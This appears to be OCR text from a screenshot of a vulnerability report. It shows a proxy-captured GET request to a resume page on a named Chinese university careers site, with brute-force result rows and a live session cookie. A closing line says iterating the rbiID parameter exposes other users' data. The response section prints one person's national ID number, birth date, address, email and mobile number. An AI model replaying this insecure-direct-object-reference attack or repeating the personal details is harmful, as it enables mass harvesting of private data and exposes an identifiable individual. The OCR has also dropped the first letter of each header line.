 960 1960 200 10399
399 2399 200 10380
701 2701 200 10370
524 2524 200 10362
73 273 200 10360
417 2417 200 10356
36 536 200 10350
177 2177 200 10349
381 2381 200 10343
865 1865 200 10342
104 2104 200 10337
281 2281 200 10336
Request Response
Raw Params Headers Hex
ET /job/newSystem/bachelor/resume_base.jsp?rbiID=273 HTTP/1.1
ost: jyxx.zsc.edu.cn
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.88 Safari/537.36
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
eferer: http://jyxx.zsc.edu.cn/job/newSystem/bachelor/resume.jsp
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
ookie: UM_distinctid=1802b5cdabf321-09f7c31df4e2c6-1734337f-190140-1802b5cdac0417; __status__=""; JSESSIONID=F2380CF01EB89E5B28C9728606D66E53.jvm_0
onnection: close
籍贯 * 广东省汕头市
证件 * 类型 身份证 号码 440523199409150210
出生日期 * 1994-09-15
通讯地址 广东省中山市石岐区街道学院路一号电子科技大学中山学
邮政编码 528402
邮箱地址 * 864956831@qq.com
第一联系方式 * 手机 18300103614
第二联系方式 手机
第三联系方式 手机
何时可以上班 2017年12月
简历匹配标签 Java；软件工程师；程序员；web；SQL Server；MySQL；
（简历关键字标签，用于查询、过滤、匹配等，多关键字请使用“;”号分隔）
保存 & 下一步
可以控,爆破了一下可以获取其他用户身份证手机号等敏感